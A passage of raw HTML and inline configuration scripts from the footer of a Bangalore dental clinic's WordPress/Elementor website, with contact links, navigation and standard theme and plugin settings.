sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8bde893" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0537700 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0537700" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-876633f elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="876633f" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="far fa-calendar-alt"></i></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-50d9ddc sc_fly_static elementor-widget elementor-widget-heading" data-id="50d9ddc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Appointment</h2></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ef2e845 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ef2e845" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-fa960f0 elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="fa960f0" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://bit.ly/4h9ERyg">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a></div></div></div><div class="sc_layouts_item elementor-element elementor-element-54cf056 sc_fly_static elementor-widget elementor-widget-heading" data-id="54cf056" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://bit.ly/4h9ERyg">WhatsApp</a></h2></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c4f87e sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2c4f87e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-2eea4ed elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="2eea4ed" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://cornflowerblue-fly-696659.hostingersite.com/contacts/">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a></div></div></div><div class="sc_layouts_item elementor-element elementor-element-f126685 sc_fly_static elementor-widget elementor-widget-heading" data-id="f126685" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://cornflowerblue-fly-696659.hostingersite.com/contacts/">Find us</a></h2></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-85acaaa sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="85acaaa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-ef16f5b elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="ef16f5b" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:098868%2078921">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>			</a></div></div></div><div class="sc_layouts_item elementor-element elementor-element-d0c3197 sc_fly_static elementor-widget elementor-widget-heading" data-id="d0c3197" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 data-mouse-helper="highlight" class="elementor-heading-title elementor-size-default"><a href="tel:098868%2078921">Call us</a></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-865f32c sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="865f32c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09a8414 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="09a8414" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-5de114f sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="5de114f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-7acab9e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="7acab9e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default"><div class="elementor-widget-container">
<a href="https://quintessencedental.com/"
class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1997742493" ><img data-lazyloaded="1" src="[data-uri]" class="logo_image"
src="//quintessencedental.com/wp-content/uploads/2020/04/Quintess-logo.png"
srcset="//quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp 2x"
alt="Quintessence Family Dentistry and Wellness" width="1079" height="333"></a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-728ec63 sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="728ec63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb2d3e2 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fb2d3e2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-b641347 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="b641347" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-333e72f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="333e72f" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default"><div class="elementor-widget-container"><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_1848220218" class="sc_layouts_menu_nav"><li id="menu-item-20386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20386"><a href="https://quintessencedental.com/"><span>Home</span></a></li><li id="menu-item-20117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20117"><a href="https://quintessencedental.com/our-team/"><span>Our Team</span></a></li><li id="menu-item-20116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20116"><a href="https://quintessencedental.com/our-services/"><span>Our Services</span></a></li><li id="menu-item-20118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118"><a href="https://quintessencedental.com/testimonials/"><span>Testimonials</span></a></li><li id="menu-item-20111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20111"><a href="https://quintessencedental.com/blog/"><span>Blog</span></a></li><li id="menu-item-20113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20113"><a href="https://quintessencedental.com/contacts/"><span>Contacts</span></a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9861480 sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="9861480" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4030c54 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4030c54" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-f2ad005 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="f2ad005" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-6a2e435 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6a2e435" data-element_type="widget" data-widget_type="trx_sc_socials.default"><div class="elementor-widget-container"><div
class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.instagram.com/braces_quintessence_dental/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm" style=""><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.facebook.com/Bestdentistbangalore/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCeTs_LDP5_HaquS_ly2jPMQ" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span></a></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f560dc5 sc_layouts_row sc_layouts_row_type_compact elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f560dc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1883bd5 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1883bd5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-c4df9e5 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_fly_static elementor-widget elementor-widget-spacer" data-id="c4df9e5" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-09fcc3a sc_height_medium sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="09fcc3a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-928c3eb elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="928c3eb" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="sc_layouts_item elementor-element elementor-element-9b619e0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="9b619e0" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-9e35272 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9e35272" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<strong>Quintessence Family Dentistry and Wellness</strong> © 2026. All Rights Reserved.</div></div><div class="sc_layouts_item elementor-element elementor-element-0af69a1 sc_fly_static elementor-widget elementor-widget-spacer" data-id="0af69a1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div></footer></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <div class="sc_layouts_panel_hide_content"></div><div  id="popup-2"		class="sc_layouts scheme_default sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_83496483"
data-delay="0"
data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_83496483" ><div class="sc_layouts_panel_inner"><div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509" data-elementor-post-type="cpt_layouts"><section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b95502 sc_fly_static elementor-widget elementor-widget-image" data-id="6b95502" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="946" height="260" data-src="https://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp" title="Main-LOGO" alt="Main-LOGO" loading="lazy" /></div></div><div class="elementor-element elementor-element-6655a08c sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6655a08c" data-element_type="widget" data-widget_type="trx_sc_socials.default"><div class="elementor-widget-container"><div
class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/Bestdentistbangalore/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span><span class="social_name social_facebook">Facebook</span></a><a target="_blank" href="https://www.instagram.com/braces_quintessence_dental/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_lj_instagram" style=""><span class="icon-lj_instagram"></span></span><span class="social_name social_lj_instagram">Instagram</span></a><a target="_blank" href="https://www.youtube.com/channel/UCeTs_LDP5_HaquS_ly2jPMQ" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f42819 sc_fly_static elementor-widget elementor-widget-heading" data-id="4f42819" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://bit.ly/4h9ERyg">WhatsApp Us</a></h5></div></div><div class="elementor-element elementor-element-9a809ed sc_fly_static elementor-widget elementor-widget-heading" data-id="9a809ed" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="tel:918408412569">Kalyan Nagar :
+91 - 8041740582</a></h5></div></div><div class="elementor-element elementor-element-e24351f sc_fly_static elementor-widget elementor-widget-heading" data-id="e24351f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="tel:18408412569">Cunningham Road :
+91 - 8040991979</a></h5></div></div><div class="elementor-element elementor-element-efdd0a4 sc_fly_static elementor-widget elementor-widget-spacer" data-id="efdd0a4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-63068ae sc_fly_static elementor-widget elementor-widget-heading" data-id="63068ae" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default"><a href="mailto:info@email.com">info@cornflowerblue-fly-696659.hostingersite.com</a></span></div></div><div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div></div></div></section></div>
<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_permanent"
></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>  <script id="trx_addons-js-extra" type="litespeed/javascript">var TRX_ADDONS_STORAGE={"admin_mode":"","ajax_url":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","ajax_nonce":"81fb1073f6","site_url":"https:\/\/quintessencedental.com","post_id":"13628","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"top","hide_fixed_rows":"1","smooth_scroll":"1","animate_inner_links":"1","disable_animation_on_mobile":"1","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"spice","theme_bg_color":"#ffffff","theme_accent_color":"#6fd626","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/quintessencedental.com\/wp-content\/themes\/spice\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"widescreen":999999,"desktop":2399,"laptop":1366,"tablet_extra":1200,"tablet":1024,"mobile_extra":880,"mobile":767},"animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_fetch_error":"Error updating <audio> tag on page - object is not found!","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"}</script> <script id="spice-init-js-extra" type="litespeed/javascript">var SPICE_STORAGE={"ajax_url":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","ajax_nonce":"81fb1073f6","home_url":"https:\/\/quintessencedental.com","theme_url":"https:\/\/quintessencedental.com\/wp-content\/themes\/spice\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#BE0000","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","nonce":"55fe477bdb","urls":{"assets":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/quintessencedental.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var 